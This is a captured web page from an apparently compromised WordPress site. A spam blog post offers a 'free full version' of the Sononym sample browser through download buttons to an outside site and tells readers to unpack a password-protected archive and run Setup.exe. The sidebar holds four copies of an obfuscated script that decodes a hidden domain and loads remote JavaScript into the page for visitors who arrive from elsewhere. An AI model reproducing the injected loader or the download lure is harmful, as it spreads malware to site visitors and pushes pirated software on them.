

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/sononym-2023/
body_size: 9756
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Sononym  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Sononym  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/sononym-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/3977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/sononym-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=3977' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fsononym-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fsononym-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3977 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-3977 post type-post status-publish format-standard hentry category-audio tag-download-install tag-download-install-sononym tag-download-sononym tag-duplicate-detection tag-your-samples">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Sononym  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T17:29:33+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/audio/" rel="category tag">Audio</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/download-install/" rel="tag">Download Install</a>, <a href="http://shontelgreene.biz/tag/download-install-sononym/" rel="tag">Download Install Sononym</a>, <a href="http://shontelgreene.biz/tag/download-sononym/" rel="tag">Download Sononym</a>, <a href="http://shontelgreene.biz/tag/duplicate-detection/" rel="tag">Duplicate Detection</a>, <a href="http://shontelgreene.biz/tag/your-samples/" rel="tag">your samples</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/sononym-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/Sononym  2023'><img src='https://ts2.mm.bing.net/th?q=Sononym ' alt='Sononym ' /></a></center><br /><a href="https://clikcs-download.site/Sononym  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Sononym </button></center></a><br />This article shows you how to download and install the full version of Sononym v1.4.2 for free on PC. Follow the direct download link and instructions below for guidance on installing Sononym v1.4.2 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>Synonym v1.4.2 System Requirements</li>
<li>How to Download and Install Sononym v1.4.2</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>Sononym is a sample browser that offers a fresh perspective on how sounds can be explored and organized. The software is available for Windows, Linux and Mac OS X.</p>
<p>Sononym extracts a great deal of information from your samples and puts this information at your fingertips, including ‘exotic’ properties that you might not find elsewhere: perceived brightness, crest factor and timbre, to name a few. Combine this with powerful tools for searching, filtering and sorting samples, and you might just fall in love with your sample collection all over again.</p>
<p>Similarity search enables you to find similar-sounding samples in your sample collection. Basically, pick any sound as input and “see where it takes you” – finding variations has never been this easy. The software can even record live audio and use these recordings to find new samples.</p>
<p>Duplicate Detection identifies duplicate samples across your libraries. But it doesn’t just detect identical sounds: by leveraging our Similarity Search technology it also looks for sounds that are nearly identical. So if you happen to own a sample pack with .wav and .aiff versions of every sample, you can use Duplicate Detection to streamline things, and potentially free up some disk space in the process..</p>
<p>While analyzing your samples, the software uses machine learning to categorize the content. The default set of categories in Sononym are broadly based around electronic music production and describe distinctive groups of sounds such as ‘snare drums’ or ‘synth pads’. In addition, all sounds are classified as either looped or non-looped (one-shot) sounds.</p>
<p>Picking out sounds of interest and making them available elsewhere should be an effortless thing to do. But wait, isn’t that what we have copy-paste for? True, but sometimes your project demands that you keep track of the file origin, that certain naming conventions are enforced, etc. In Sononym, this is the purpose of Projects: to bookmark, organize and export in a single workflow.</p>
<p>Sononym is fully functional without an internet connection – no clunky ‘online activation’ to deal with, no risk of forgetting to ‘deauthorize’ the software – and we won’t offer to upload your samples somewhere either. Sononym aims to be your deserted-island sample browser. That said, you are of course free to point your cloud-synchronized folders at Sononym: this is the 21st century, after all.</p>
<p>The main features of Sononym are:</p>
<ul>
<li>Powerful Sample Discovery</li>
<li>Similarity Search</li>
<li>Duplicate Detection</li>
<li>AI-Based Categorization</li>
<li>Organizing &amp; Exporting</li>
<li>Cloudless, Not Clueless</li>
</ul>
<h2><span>Synonym v1.4.2 System Requirements</span></h2>
<ul>
<li>Sononym requires a copy of Windows 7, 8 or newer.</li>
<li>Sononym is available for 64-bit OS only</li>
<li>CPU: 2+ GHz</li>
<li>RAM: 4+ GB</li>
<li>HDD: The faster, the better (SSD is optimal)</li>
</ul>
<h2><span>How to Download  and Install Sononym v1.4.2</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/Sononym  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Sononym </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
